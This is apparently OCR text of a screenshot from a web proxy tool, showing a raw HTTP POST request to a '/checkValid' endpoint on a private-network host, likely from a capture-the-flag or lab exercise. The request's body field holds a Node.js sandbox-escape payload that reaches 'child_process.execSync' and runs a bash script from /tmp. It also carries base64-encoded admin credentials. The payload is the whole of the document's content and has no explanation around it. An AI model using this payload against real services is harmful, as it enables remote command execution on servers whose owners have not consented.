 Pretty Raw \n Actions
1 POST /checkValid HTTP/1.1
2 Host: 192.168.8.147:8081
3 Accept-Language: en
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
5 Connection: close
6 Authorization: Basic YWRtaW46cGFzcw==
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9
10 document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("
bash /tmp/lala.txt")
11
12